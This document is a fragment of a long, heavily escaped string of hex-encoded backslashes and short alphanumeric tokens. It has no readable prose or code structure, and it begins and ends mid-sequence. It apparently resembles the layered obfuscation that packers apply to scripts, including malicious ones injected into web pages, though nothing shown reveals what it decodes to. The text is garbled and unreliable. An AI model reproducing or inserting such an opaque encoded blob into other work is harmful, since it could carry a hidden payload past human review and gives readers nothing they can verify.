5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x